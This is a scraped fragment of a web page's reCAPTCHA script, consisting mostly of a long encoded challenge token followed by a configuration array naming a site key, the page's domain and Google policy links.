vsKDwr0Lw7TDgkXCtzU3w4QOPMK1U8OGd2fDlMO9wrFWCcOWDDEBMcKDwoxVwo/CkUnDg8O/w5UOOV4/w607VGBqw6JSLMOSKDDCnMKxSDHDg8KuRMOsNj3ColzCssO7w7zDkMKSJ3Aow71bwps2KENxZsOGFMKCw7DCncKlKUPDqsOhwooYwrkPw4B2wp3Cl8KlPcOPw7rDizLDmXHCm8OtPMK4N2sww5TCpsKXwrDCpy1+w5/CuMK/w4c3NcOLRsOFMsKADD9yWcKYw4PCn0R/a8OZTl0MchzCqXnDs8KrNnVIw6PDuiZ9wrx5ICLDvSFswqrDogPCgQg+eR5Hw4vCul1UGMOzwqAowr/Dpj4Zw4TDmBZecsKQbcKRNcKtDMO/cWjDlAN5w7DCiDzDsQtqSsKfw4oSwoHDmcOKHcOwNWbDrcOIaMOwSsKGw4LCtcKNLEAgeMONw5LCsmLCvyUQwpIdYcKQwqbCoMOCMw0wd8O0w4DDkk4VesKNw6fCoEDDusKgwo10YnsYwo7DtXTDr8OUw4Q+w5fCpsO4wp/Dpn5wR07Cp8KXF8KkwpnClcKswr0qw7rCrsK2dVrCj8KqZDDCicKJaA3CigXCicOmd2vCgWLDicKmw7tXB8OQUcKFLcKIAz/DvcOOQsOrG8OydMKiwo/DjsKvehN/w5nCu8KYC0TCisOGAcKoDcOSwq1CwqsxdcKQw6/[base64]/w6rDs8KNw5Rawp0qdcOSEcOGFsKlVsOQw6LCg8OGw4rDgcKYIkRjDyt+w6LDo8KqEnbCuk9nEcO1O8Omw5nCjcKlNMOud8KQwqXDlMOawqPDscOFJipLwrttwpYeEMO4CMO9SsOkw61qGMOuCWXCiHPDuMO7w68NU17ClBvDq8KEQsOhVsO0T8Ohw6RFIMKrRBgBaA/DgU/Dh8KBw4FENVnDqDRHajhCeVUdN8OOwq/CqMOQSMK2FlE/MxrCjsOHY8KsG8KGwqJae8OcwqU6PsKvwqE4LysMMlIMRD8JDMOBbmTCsUzDsgA6w78CwoTClsOwS1UdwoQZfsKhwovDkMKBwqrCtsKCw67Dg8KtXcOAwoESw4DCs1bDqsOcSMOwWMK4YCrDmRZtw7MjKcOEw7TDnBB4wpQZQMK2EBjDusK1wppMwq3Dn2EFw6bCo1p/w5vDjx0LwoUNw6hQJCnCosORLsOjw6wtwq/CucKAw5HCmmfDrcKoc8OFw4zDlsKYfsOWwqPCsC3DoMOuFFXDgE8cdsOTw4TCo8KtCzh9w6hqwrMtSWJlH8O8wp/[base64]/SsKVGcOlwplLcAHCq2fDtSfDv8KlE1rDt8KQwrbCswU2w6jCv8O0NADCtl9CY8KgZwvDnGcaP2leDcOPMVolZmDDi1XDhUvDuMKRw5fDrMOjasOuHWrDo8KPQkxYMMKyw7pYHhPCpnRuDMOiw6fCqcOaZ8OKwqLCpnzCvsOEw60UwpXDjSjDicOrw6hCwrdLwq/DiMKoAcKkwpN4wo/[base64]/Crk4re8KqLlnCs8OsTMORw7kiw6p0w4BCw6I9IMKPBSpKwoxuw4HDqcOLFXdvw4jCsldFMsO7woHDlcKAw7RKEk/[base64]/wokvX0J/NMKFwrXCuyjCvRQrMMK/wpl2w6MZw7rCusOrwpZNJWjDrMKzGmXCkGkhwq18woDCi8KuVsKLw4haw7nCt2JQKcOFw6rDnj3DkQTDqMKww79twpE1dHxDwr/Dr8KDw7zCqEJ/[base64]/Fi7Cm08zCh5CTiQJaDPCt8OYwqXDmcO0ccO/J2bCtiPDtcKEX8Knw57DtzEMDS8nw4LDpsOZa3fDgMK5wqIVSsOmw49Cwo7CkxLDlsO5eC8QaCh8HsKPbGIdw4vCtCfDr0XDk0PCgsKJw67CmlhVYxQ4wobDomFywphVwpoRBMOaSR/[base64]/Dh17CkcKFThZ4wp91dcKCcsKOwoIdd8KDwqgEw4lgI20owqsNw445UMO0BE/CkwPCpw1EwrPDicK+wpHCqMO8w4zDtC3Ct2DDhcKhOMKOw6PCtsKSBsKzwrPChlViwo0EbMKXw78Ww6x2wpLDrsOgKMO1wp03wo1eSQPDlsObwqDDkyQswpjDu8KRMMOSw5U2woPDpC/Dg8Kyw6bDv8KDLzbClz/DuMObwrkxworDgcO8wrkVw5BrPHPDoxrCoV3CmMOHCcK0w70qbEjDpsOewodMIRDDrcKZw6vDhC/CpcOow7DDucO3S09OUMKoKQ/CksOKw6E9L8K7w4hNwrwcw7nCv8KdEmnDqMKAQjU2XsONw7NXQHhDKnfCtnfDpm1QwqhzwolGIkI5AcOpwpRSBjbDnh/DgTchw6FdAG/CscOcf1XDg8O/IUPCi8O2w5A3UkdqLTZ/AQfCrMKww6XCtGTCosOSDMOvwqEiwoNzccKMwotmwrXDhcKNI8KkwolowpxLOMKEG8Opw7x3MsKbIsO2woRUwqh0cApufmsFasKUw5bDkXPCjmQwUjjDvcOQworClcOMwr7DgsK8KCI8w78sBsOdVkjDgcKZw5pTw4LCpMOsHcOOwojDt2swwr/Cs8OVw7o6FhZDw5fDuMKee1t7bHLCj8O8wrbDt0tPK8K9w6nDvsOhwrjCtsOaLy3DnV3DmsOuOsOJw6BCUUUvbwLDvGl+wq7Dk2pVWsOWwrjCj8O7ayMFwowmwprDuCTDg1QGwpMcbcOGKkxsw4/Dmm3CvhVDcUjDgBRJecK8NcOVwrLDiE8ewo1tWMKhw4LDvMKzD8K7w7DDiMKhw4xEw746TsKrwrzCp8K0GAE4Y8OURsO9F8O1wpBNXVB/wpkjw5Y4Lj0DLA/[base64]/[base64]/CMOiKcKjYWPCmMK+w5LDhkbDosOkwqRkaARwwp92w7XCqm1Nw5HCgFkReSHDi8KCIBRNw55HwpcVw4jCjSI5wq3DtMK7DVE5QigFw548wofCogg7cMKrVCQhwr7CpMOEVsKMIknCqsOICsK0wqDDpsOZLmwHXVI5w4fCrT1Cwo7DqMObwrrCg8O2NzLDkX9UZXQHw6/Dn8KpITdyw6PCpsKkRjsVZMKMbSRqw5tSw7dnO8KZw7hhwqHDjz3CksOQbsOQKnxkDVgrd8OYw5UTUMO9woECwpAwdkspw4HDnU9fwo7CsmTCpMKHPMKGwps2RsKQB8ORQ8OGwq/Dv1tcwonCvcObw4M0w7jDscO1w4vCjXzCgcO7w7cAJ2nDkcO8QAg4LsKHw4sZw78CLzFqwpY8wodOWxDDhTQeOcOMDsO7TsKiwpoXw5I/[base64]/w4Q/wqPDicKqF8KQw5/CuSXDhC/DsUYSwrcEGsOzwqPDgcKHw6nDjDzDjnsqI8KyIEYbw5TCsMKqesKGwptSwqN1w5LDjFLDs8O3OcO+bkV2woRJw6gJaVVBwrp3wqbDgTxrw48FT8KIwrnCkMOywpRnT8OYYzZSwp9yUcO/w43DqT7Cq2svYl8YwowkwrbDlMK2w4HDssKxw7HDn8KXY8KxwrzDun8vP8KTEMOiwpJaw7PDiMKVV33DrcOtFgvCkcOkSsOmACNcw7vDlgHDtkzDhsK5w7vDnMKefmVfBcOiw7xXHUJjwp3DiDoMTcKtw4HCpMKMAGrDrC9/QEDClETDkMKPwrbCnTjClsK5w5XCukPCnhzDlxweWcO6SXp6OB7DvwtFLFUGwonDpMOJKFUyUGTCh8OuwroDUQElXgjClMOew5nDqMKxw5LClwjDvMOsw6LCllhYwrvDn8O8woPCicKOU3bDncKawp0yw4Q8woPDqsKlw597wrVEMhtdSsOIGDHDgA/[base64]/DpzHDhi0qAiBndF7DsSMNEkIWw7dGTcOtBk4haxnDqF9Bwo5JQcOcRsO8Q1Rfb8OdwpbCpHNLfcKaSsObQ8Onw4sdwr5+w5jCg3IEwrZpwq/[base64]/[base64]/Cu8OUwpDDsMOcwpNEwrNgNMOcwptlBXUDw55cFcODwqZow5UxCFxVw5VDXSrCuMO5FxtOwr/[base64]/Cs2NqwoINFMK3w4haCDEoJUZuO8KiRWQYfsObwqZbZllrw69+wozDgMO8M8ONw47DqxHDqcKUFcK/woksbcKRw6pzwo8TVcO6Z8KdZT7CpWTDvkDCiMKtSsO5wophSsKfw4ceR8OhCsOeB3XCjcOaATbDnBzDgcKSHgrCoil7wptawo3Cm8OLDQPDucOcw55ww6DCl2DDvj3CssK/[base64]/wq7DlcOHA8OxdcKxeERIwqDDuMKkAMKyw6c8woQmwr7DrTvCn3QkRHUpTsKuw5MiN8Ofw5zCocKGw48YRCpFwpfDuBrCoMKUa3ddVmLClDfCkAAeR3gqw7/DtUUBYsKQZMKfIT3Cr8OWw7rDvAvDscKZUQzCn8O4woNvw5EXe2BCDzHDhMO1FcOvbGZMFsOuw6VTw4zDiS/[base64]/w7TCqhTCrEXCuATDu8OYw6QMw6jDsMKnFBDCujDDuUR3EFjCu8OZwpjDosKjAcOcw59kwr3DvQd0w6/[base64]/CoHTCuXhbw7DDtcOuw7vDrTrDhEcTw4lsZHvCqApeW8Kew498w4TDisKbRQkGHcOvO8O0wpjDsMK5w4/[base64]/CnsK9w6lUThUswqDCkTzChDnClsOWwoQXPMOjOVpuw4J4HMOJwoAGOsOow5QGwpHDrVPCgMO2KMOBFcK3RMKXY8K/XsO/wpQaHhPDq1LDiAQQwro7wpUfDUU0DsKrMsOBRsOsJ8K/[base64]/LBfCrWjCimcMBsKbw6YtwonColMmbVUxKG8fwo0fekRRIMOaFFYbT2zChMKpcsKpwpDDi8KDw5nDkQAkLsKJwoTDl0lOPMOYw792DTDCrAB+eGsQw7nCksOTwqfDmlLDlTVEP8KmXg8cwqzDlwc4w6jDskPCpWlyw43CtnY/XBjDq0I1wqXDgjXDjMK9woIxCcKxwp1FJRXDvD3DrWR0LcKrw4w/XMOoIwUWLhVjDBLChElFO8OuCMO3wq0oJk9XwqsWwrbDplx4UsKTecKMZGzDjwl+IcOGwpHCisOICsO5w6x7w5jDnSs7AXUJTsOMPWTDpMO8w7odZMO1w7ojFGMuw6/[base64]/w7vCq8OqOG9nc1PDinRFw53DrTpew4TDn8O8FsOtJRrDtsKIO3TDmVMCfm/DicKdw5URaMO4w4FKw7hhwpsuw5rDo8OUUsOswpE9w6Y0dMOjCMKSw4TDg8O0PjNewovCjFMjLUU7e8KYVhNNwqLDil7ClyVLbsKAP8KPSgHChHvDjsOZw4/DnMOYw645OwPCsgBewrR8UgwXNsOVfVF2VUvDjRs6GkcIEyNZCWA8HS/DrCQrU8KIw5p0w7HDpMOCVcKtwqdAw4xkLH7CusKPw4RKAwfDoxVTwofCssKjScKSw5dFDsKhw4rCo8OOw6HCgjbCoMOXwptLKj/Cn8KeUMOEX8KARghHCg5pGTjCgsKmw6/CqDzDgcKBwptjc8ONwpAbFcKUdsOkLsOnOmzDq2nDp8KQEDDDjMKpAxUcEMK7dR5dbcKrLD3Cv8Oqw5IYwo/DkcOpw6E8wq4kw5bDj1PDtkzCsMKsP8KqNjHCicKzCEXCsMK6K8ONw7Bhw7xhVH0Vw78HZwzCgMKww7rDpl5JwoBzQMKwI8OyGcKewqkVKFBow7PDlMKvGMK/[base64]/CqBHCmFhICkbDsHswwrNgwrMsw5DCqsO1wq/Cp8KEa8KaKEzDrlLDsz0bJ8KaYsO7TiFPw7fDpCwEZsKSw4lCw6wmwpBhwp0Xw7vDpMOwb8KwccKibnA5wrVmw4UuwqPDoFweMy/[base64]/[base64]/w6cqw7nChMO3Mj/DgBRFw6BsesKVV2rDpCsoaUHDucKOfXhwwqlyw5VXwqUtwq52TMKCC8Odw6YzwrIiFcKDWcO3wpMxw5HDl1RVwoJwwp/Ds8Omw77CtjdNw5bCu8OBcsKfw4PCicOow7NqcAhuBMO/T8K7IBYMwoQ7MMOkwrDCrhY6GyPCisKnwqpiBcK7ewHDncKaCRt2wpldw73Do2bCo1ZIAzTCiMKnJcKZw4RYawRNNg4/[base64]/Dqi3CmG3ChMKUDDDDsA/DlWJPwpLDlycMwrk/wp/DllnDgwxjSEHCtjMjwovDgUfDqMOZannDlWtEw6tnNknDgsKVw75Lw7nDvAYzH1sXwoUrbMOSHyHCssODw5QMW8K/MMK4w5MlwpRYwqBBw67DmcKuUD3CrgXCs8O6LcOBw4o5w5PCv8O7w5/DnQ7CpXzDhQAwLcKZw6o7woBNwpNccMKeSsOoworCkcKvYxfCi3HCjMO4w7zChlLCsMKCwq5wwod7wq8VwqtAKsOfdz3CrsOKZlJbbsOmw5tUawAcw7smwoTDl0N7ZcOdwpwtw6hIFMOEBsK6w4zDm8OnbWPCk3/CrHzDsMK7D8KuwodATTzCtkfCusOzwoTDtcKHw4jCji3CqMKTwqnCkMOvwpLCn8K7BsKVOhMAbRnDtsKAw4HDv0F+dCMBAcOeB0cZwr3DsmHDnMO2wpnDucOhw4HDoR/DgVsOw6PCrz3DiVh+w4/CksKAScKuw5zDk8K1w5Ihwoo2w7vDhF88w6New4dNVcKHwrzDp8OMJsKwwozCpxDCpMKFwrfCt8KyMFbDtsOEw4s4w4VHw5kLw7Mxw5rDtX3Ct8KFw4zDgcKMw5zDvcOjw6p1wonCkz/[base64]/CkMOQw6Rjw6Avw6/Dq8K9w6UJXMKnKMOtYsK/w4nCumYrR1wjw7fCuzkIwr3Cs8OEw6w/NcKqw6t1wpLCl8K+w4cRwqszCV9/IMOVw7hJwqprX2TDgMKGI0clw7UNO3XClcObw4p6ccKew67DsWo9wog2w6nCjEXDlWF5w6LDnB4zGU1sA2tpX8KLwo4HwoIobcOCwqwowqNNfADCmsKDw5pEw7x9NcO3w5/DvAwUw73DlnfDgD5rBX49w6sPR8KrI8K5w5waw74mMMKcw6nCrX/DnCDCqMO3w6XCi8OpbybDli/Cqn9XwqwIwptINRIjwovDqcKZKlNme8OBw4h3MmEIwphUExXCmFhbeMO8wo4JwplwO8O+VMKOVzUfw73CsSF3ISc1AcO8w4o7X8K3w4nCpH0hwqXCkMOTw4NKw6xPwpzCjcK0wrfCu8OrMUjDmcK6wotowr14w6xRwq8jfcK5ZsO3w5A5w7MSNCXCoGfDtsKPV8O/SztfwqoKQsKPUB3ChgMWSsOJNsKoSMK1X8Kuw4nDssOuw4HCtcKJHsO+csOMw7bCiVQKwrbDnz/DosK0VnvChVUBa8OIWsOewqrCvCoMRcKoAMOzwqFidMOWVxgufSLCqCwWwr7DgcK+w6p/w58zZ3g6PWLCq1bDvMOmw5YAejICwo/DqwjDqQBAdCgzc8O1w4x8DQtyWMOBw7PDm8O9fsKOw4RXL24GCcO+w5sqB8K+w6zDl8ORBcOhDDV+wrHDrWrDhsO9KjXCrMOJZUohw7/DpF7Do1vDjkAXwoFIwpsFw7djwprCjyzChwDDvCZew706w4YKw7LDgcKOwrbDg8O+HXfDpsOYHD0kw6BKwoM7woxLw7AEEG5Hw63DhsOXw7nCscKTw4RrTkRsw5JwfVfCtcOBwq/CtsKywp8Gw4o1H31iMwR7TV1Rw6VuwpnCgMKdworCljHDlcKqw6jDvnp5w4hcw6JYw6jDuy/DqcKLw73CnMOOw6DCtAM6EMKBVcKYwoFcXsK5wqfDt8OMIMO9ZMKNwrvCnj08wqtJw5rDmcKcCMOOFn/[base64]/CssOycsO7figBM8OTLQwgHMO6w44hw4fCgDrChxjCuy91N0MsY8KIwrbDj8KFekHDmMKSIsO/PcKjwqTDlzoCQwkPwrvDq8OfwrNCw4rClGzCtw/DiH0+wrHCuUPDrx/[base64]/CjsOIwonChjdbHQHDp0zCgcOmw4nDrgDCnCLCksKsTCLDok7DrFnDvxLDpWzDhMKIwp42acK1f1zCvFdXGhvCp8K5w48YwpQCf8KywqFrwoXCm8O0w6ctwpDDoMOTw7bCqkTDnAkEwozDowHClQMyZV1zcHwYwrVjUMOKwqR2w782wqjDrgjCtkBKHS9/w5HCiMO2Kgs/wqfDoMKtw4bCrcOhLyvCrcK8SUjCuWrDkUDDqMOCw7XCswtawq8iFjF6HcKVAzDDilYIBW7DpMK0wrTDlMKgUwnDlcO/w6g7OMOfw5bDhsO9w6vCh8KwaMOgwr0Fw7dXwpnCqsKzw7rDjMOOwrHDi8KgwovCmUlOHwbCk8O4YcKyYGdJwpM4wp3Cn8KRw4rDpwPCksKBwqHDgQJQDXQNDnjCpU3DnMOyw4d9wqwxV8KMwpbCp8OewpgAwqR5wp1HwoZWw79/B8OgW8KtAcKBDsKXw4FqT8OTUMOVwovDtwDCqsKIA1DCp8OCw7NHwqM9R00LCQnDt2ZMwpjDvcONe20gwojCmHLDtgk7ScKmRWp0ZD4+NcKTdVJBG8OVN8O+QWDDgsOfR3HDk8O1wrZgZ1fCk8O7wrXDuWHDrGDDplxOw7fCvsKIPMOHRcKAIlnDjMO7OcOVwr/CsijCoBlowpfCnMK0w5/CtUPDhDvDmMO6UcK+QVFaFcK5w5TDk8Kwwrw0w5rDj8OHZcKDw55hwoE+Uy3DkMKxwo0vDHBpwpABBADCl33CgT3DhU92w7ESS8Oywp7DvRJRwr5qLmfDoCrCgcKDQ096w7g8bcKvwp8eQMKFw4A+Mn/CmVTDiDBzw67DtsKMwq0Iwp1sDRnDjcKAw6/DlTdrw5fCqhjDt8OWDEECw7VFJMOuw79TC8OdWcKKWMKgwofCqsKpwq5RZMKPw7MHGhXCjH9XNGrDpCpFY8KZGcOWPTMbw6ZFwofDhMKDRMOrw7jDlMOERcOnXcOaYMKXwo/Ch2DCvxAmRDE4w4jCucK9e8O8w4rClcKTZVYPVABTIsKcXgnDl8OwKUDCmmkpBMKZwrbDvMO7w7tPYMO5V8K9wokcw5wXeibChsObw4zCn8K+cmgIw68mw4fCk8KjbcKmGcK6RMKtB8K4dFAPwqIje38UCTTCjUl6w4/DjHlLwqczBjBtSsOiPcKTwrANNsK1Bj0SwrRvQcOWw5o3SsOzw5BTw68EHQbDg8O/[base64]/CqhfChMOLwqxywrl5IMO2Ox/CkwFSwrDCisOZwpDCgR3Cq1sCUMKOf8KYBsOPQsK3OmLDmyMCPzEQe1vDkAp6wo/[base64]/woDCt8K0w7/DtTtbw4xlO8ORw4wzUWHDmzFNGXBvw4ETwqI3TMO4FB11Q8K6KkrDpQYFeMKFw6UMw6TDrMOISsKOwrPDmMK0wrATIxnChsKdwrDCgGnCk3YmwrFLw4wzw7bCk1HDtcO5QMK9w4IOScOqb8Kdw7R/JcOSwrBcw57DsMO8w57CrwXCiWFKVsORw7A8GzDCnMOJC8K3WMKcVCw2cWzCtsK8eQMuRMOyccOKw4pcGFDDiCo+JDorwoV/[base64]/[base64]/CiMK2wrjDq8KcDyzDpMOew7h8I8Kzw5bDqsKww4Z4NRHCgMK6CxUiCCPDj8OHw5vCicKpWRIsd8O7FMOKwpwJwpwecCHDvsOjwqIOwqHCm3zDh3zDsMKBV8KjYRM5IcOnwp13wpzDpzbDmcOJXMOefzHDqcK4YsKUw7Q9eh4/FEl0XMKQZl7CvsKUYMOrw4fCqcOiG8O3wqVvw5PCqsOaw4Mqw5x2DcOPO3FLw5EdH8OLwrcQw58KwozCnMOfwpzDjTDDh8KkbcKIb0RzVR9WAMO+GsO4w5B8wpPDkcKuw6/DpsKSw47CtChRB09hKRFOIxpgw5rClMKkUcODV2HClGXDlcOBwpTDvxbDn8Orwo9wLRTDuA8rwq1oIcOew49bwq43GXbCq8O5AMOrw719WSRCw63CpMOnRgjCgMKmwqLDmEbDgsOnDkVLw6gXw5QcaMOCwoFaSmzCgBt/wqgeRcOlWSXClhXCkR3CiXVVBMK3FsKNQMOqOcORbMORw5AveXVpMwHCgMO+QBLDlsKfw7/DkDbCh8O4w4NDSg/DjmHCuF1cwrw4ZsKgdcO3wqNOCFAFCMOWw6QjGMKJXSXDrR/DvDMCBxIERMK5w7p1W8K8w6Z6wqk0wqbCmwh7w51iUDLCksOkK8OoXzPDtw0WAGrDrTDCncOAS8KKAmNbWyjDlsOkwpDDin/CmTwBwoDClgnCqcK5w7HDn8OJEMOaw6bDqMKvTAIXNMKzw57DsmZxw7bCvljDrcK/IW/Dq0xuYWAuw5zCrlXCjsOlwr/DlHsuw5Ukw5tVwrIfaV3DoDTDgcKOw6/Dt8KwZsKGEn9OTB3DqMKxBTbDj1FQwoXCpVZuw5AqFXhARQ9KwqTDucKSISF7wqTCiGcZw5YZwo/Dk8ObXQ7CjMK2wrvCsH3Dmypaw4jClMODCsKNwrTCmMOUw5QCwoNRMMOBBMKPIsOtwqvCpcKjw6PDqWfCq3TDlMOdVsKmw5rCpsKCFMOMw7k8BB7CgQnDmEVdwrXDvDNnwpDDpsOre8OVPcOjaTzDkUTCqMO5CMO/wpFowpDCj8K3wpPDjTcaHsOAIH3CnmjCv13CnHbDiio4w60/IsKww7TDpcKzwqpEQG/Cu09kZFvDrcOOesKDXh8Zw5MEccOPWcOvworCvcOZBhfDjsKLwoXDnyJ4wqPCg8OEF8KGfsOkATDChsOYQcO/by8tw6QWwrXCu8OdCcODPcOfwqPCvCvCmXM8w7bDgDrDhiV4wrrChw4Sw5pUWSc/wqUPwqF5DEXDlTvCk8KPw47Do1zCmsKkCcOrIAhBIcKIM8Owwp/DqGDCq8OSOcKkHTvCgsKdwq3DkcKtAD3CoMO5XsK9woBCwrTDmcOJwpjCh8OoUyvDkx3CuMO1w6k5wpzDrcKcMjgjNl9wwqzCrUZINCDCqltzwovDjsK/w6lFDMOpw4RUwroFwoU+VynDk8KLwqx4KsKpwo0sH8K+wqRkw4nCr2ZXZsK3wq/CssKOw5hiwrvCvDrDgH1dEVQkAxbCucKfwpNmQEdEw5bDgMK6w7/Dv2LCj8O9Uk8lwqvCmEcEBsO2wpXDmcOCU8OWW8OGwprDl19aWVnDgB7DscOxwoDDilrCicOBO2bClcKBw5cvSnTCnUvDsgDDtHXChC8tw6nDomVeMTYVV8K6VxsCUjXCkcKIHiYGX8OZSMOmwqUgw5FPSsKlb30zw7jDqMK/bBbDqcK5csK2wrdTw6AXOjkEw5XCqDTCoT5Uw4UAw5tiDcKswoBsYnTCrsK3Uw8rw4jDrMOYw7bDgsOiw7fDrXfDpU/[base64]/[base64]/wpzDgHrCrMK7fMKLBUUvGzHDpcKaw7PDlV7DpAbDl8OOw6sDBsORw6HCoyfDl3Ilw6lsD8K+w6LCuMKpw4zCq8OvegfDjcOMBxvCnxZQQcKqw68rHVlZPx09w44Xw7oCayMKw7TDnsKkYy/CkX4VUsOOcEXDmcKvfsOAw5wtA1vCpsKyUWnCkcO8KFRldsOmFcObPMOrw57CnMKLwohUQMO7EMKWwpg8NWvDv8ObbUDClzJKwqQaw7VZUlzCuF5wwrUzaTvCkQzCm8ONwocxw4pYBcKSJMKWCMOtRMKbw6bDq8Okwp/[base64]/[base64]/Ch8KgHC5aJ0fCrMO5ecK5WiTCqivCqsONwr0Qwp3CgSbDlE99w4LDjn7Cjh3DoMOUdMK6w5PDmmMMezLDqlRCM8OFesKXXgIZXnzDlklAS1zCjWQ7w5hWw5DCscOWTcKuwobCq8OFw4nCnngqcMKNHVTDtCU1wpzClcKYY30EOsKqwrg9w4xyBDDDosKoUsKtFU/Cr1nDnsKAw5dQP04nT1tRw5lGwoVtwp7DgcObw6bCqQTCrS9VScKmw6R5KhTCnsOrwoZqBCpAwqIkbsKgbSbCv1k0w73DrlDCjDYKJ3QNJGHDsQlyw47DsMOHG0x2KMKow7lGesK/[base64]/CncKQwqzCicK2W8O/wqTCnHd5wqLCkWjCk8KMdcKXAcKbwolKMsKyLMKyw58WFsOWw7TDv8KVf2crwqtNIcKUw5FMw7kgw6/Dig7CkC3CvsKZwq/DmcKswq7Dm3/CjcKTw5rDrMOwYcOlBHAKHBZKalnDlmkWw6XCpk/CkMOIYyxTd8KXSy/DuhvDimjDqcOaFsKxcRnDjMOvZj/DnMOGKsOINFTCqVnDojTDoAk7V8K3wq1Jw5vCm8K2w7bCr1TCtG42Ex5VD29YSMKqIAJjw6HDkcKSKwMtAcOsICwbwo7DksOIwp5Nw6jDimTDuA7CsMKlOz7Dp3omPmh+fFUww59Ww4nCrX/Cv8KxwrDCpg0UwqPCoWI0w4/CjiUNCy7CkT3DmsKNw7Vxw4DCncOBw5fDq8KbwqlTGjULDsKjPT4Qw43CnMOGGcOiCMO1S8KMw4PCpCghDMKkXcO9wq16w6LDtSjDtSLDlMK7w6PCqmBFJ8KnEl80CVvCj8OGwqkEworCksKpKH/CkyUlZMO+w5xWw4Qxwohqw5DDncKYMA/DrMK9wrrCr1TDksKpQcOuwpdgw6fDhG7CtsKOGsKmRUx3TsKfwonDkG9NQcKaXMOLwrpYXMO6Pw8hG8OYG8O2w47DsShEC2UAwqnDh8KhT1/CrMKPwqPDmRvCpCTDnArCqzQCwrbCqcKKw7XDhgUyMlR/wpJWZsKtwp4iw6LDpHTDoBPDuXQcRHnDpcKNwpvCosOcVCzCh2fCt1bCujfCi8KZHcKpKMOOw5VHKcKGwpN1WcKKw7UqTcKtw6RWU0wnSjXCvsOTEzzCsnrDsGjDnF7Dm0YzOMKSXQsJwpzDmsKgw5M8woZjE8OUcxjDlQbCnsKLw5h2dXbDssObwpYUMcOGwq/DmcOlXcOlw5HDgg4rw4XClk9lBMKpwqfCmcO4YsOIAsOCwpUlc8OHwoN/RsOhwrfDlx3CtcKfDXbCp8KzDsO2OcKEw4jDtMOiMTnDpcK6w4PCmsOUbsOhwpjDs8Ohwopvwo4nUA4kw4Z3DHU6WAXChGfCn8OFM8ONIcOQw6smWcOUBMKTwpkQwoXCj8Olw7zDrxXCtMO/TsK5PzdIW0LDpMKVDsKXw6XCiMKjw5V9w4rDvE08OFzDhiMATQcGKE5Cwq09PMKmwo9KUF/Clw/DscKewrFPwrcxZcKVJRLDnRUfLcOtUD4Fw4/CscOqNMKMf3sHw61qEyzCgsOReFjDkhB/w6/CrsKNw5N5w4bDrMKiD8OibmLCuknCqMOCwqjCgGgBw5/DtMOpwrfCkS4+wqcJw5wBVcOjYsKEwp7Co2Jtw59uwoTDu3l2wp/Di8K5BB7DqcOMfMKcPzVJEUXCm3BswoDDlMOKb8O6wr/CoMODDjwmw5x+wr0PQ8OGOMKyLQUEOMOHcXg0woASD8Okw5vClFMNc8K3acORJsK2w5kywqA6wrLDqMOxw6jCphApZk7Cq8KRw6sww7tqNjrDiVnDjcOLCgrDh8OCwpfCvMKaw6nDsAwrc3QRw610wq7DsMKJwowWCsOuwpbDmAxfwq/[base64]/wpbCnzYAQHlfw6fDrA8zO8Kmwrouwq/Dg8Oic2lSOMOwKijComHDk8OsD8KnIRfCuMOiwo/DiB3DrMK0aBt5w5B+QT/[base64]/J8KQHAPCqsO4wpDDgcOaScKlC8KxOUMcw6hHw6ArC8OSw5nClEnCvxZ/CsONE8K1wrPDq8KdwrrDosK/wq7CrMKBKcO6MERzCsKPLHHDksObw7YSbzsSCH7DgsKdw6/Dph5dw55Sw64BQBvCkMOjw4jDmMKawqFcL8OcwqnDmG3DiMKsADgewprDpDAUGcO3w6AMw78gCcKCZAJTHUt/w4Flwq7Cij0mw47CusKOCFLDpsKhw5TDv8OZwovDocK0wowwwq9ew7/DoHl8wrbCgXACw73Di8KKw7F8w5vCqTI8wpLCu2LCgsKEwqIgw6Q/ecOQLS1uwpzDpg/[base64]/CqAQ0wrQqwqlKbsKHacKSZQvDmX5HUsKswrHDs8K/w7bDssKmw6/DgzfCjl/CgcO8wp/[base64]/[base64]/ClzdJw7XCiz7DosOOwpTCvwLDkwrDihdnw4XCtzIzZMO5LUbDljfDscKGwoVlJjZ0w6U0IcOTXMKTBkIhAwHCklfDn8KDIMOAK8OIfFHCh8K0f8O/ckDCiS3Cv8KPD8OwwqrDqR0KS0YpwpDCgcO5w5PDqMKXwoDCrMKFYT9Uw7/DpXrDvcK2wp52Q0rCoMOIEQZkwrbDnsKqw4Y/w7fCvTAqwo8pwqRydXfCkQUkw5zDpcOyLsKKw7YfI0lJYSvDrcKVTXXDt8OzQwsZwrLDsHVIw6zCmcKVacOjwoLCrcO8dHd2CcOqwrw9fsOKdEAaOcOaw5vClsOCw6vCpsK1M8KcwoMREcKnwonChxXDrMOgZ2nDgiBBwqVkwp3CqcOgwqcnRGTDrsO6BxJzHHtjwp/[base64]/DscKDw75jM8KLQcKlwqfDvXzCknXDuyViWQc8GWjCgsKkQ8OvHVkTP0rDtXBkHgdCw6hmWQ/DoA8QLh7Csy9vwoZjwoVhHsObYMONwq3DhsO2R8Kmw4gzDCAOZsKKw6bDo8OTwqBfw6cxw5LDssKHQMO/[base64]/DtUpLw7rDj8OaBFLDsm7Cj8KOf0lqw6jCqMORw6MxwrXCksOTwrhSw7rCl8KFBUxfKyRwLsOhw5fDkGJ2w5QxGkjDgsOsZ8ObPsOEXxtLwrLDlQFwwpjCl3fDi8ORw7AtOcKlw78kZcKFfsKiw5oIw5/Dv8KmVA7CrcKKw73DjMO+w6jCvsKcbzY/w6M+fHTDqsKQwpvCoMOpw5TCpsOxwpXDnw/[base64]/DjMKGwrbCoiHClAcqHcO1wot9dcKmGcKgSCxqHHNnw5bDlMO0\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.butterfliesandbikinis.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x226+P3xYGf2v1V13OgbvOLKhFp+JXkcQ6vzukBjm0GGa4\\u003d\x22,1,0,null,1,1769177092166,0,0,[75],null,[54,109,41,134,195],\x22RC-x6-gcDxrMa26YA\x22,null,null,null,null,null,\x220dAFcWeA4rVC61TMr1LGGGgT4BXpVjfb0qckoQLp4S8wIxKMyoukTlHDw6W1gxq_heTHAA4X-k_7kfeisH13G8yHgYoUYavTOjdA\x22,1769259892208]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
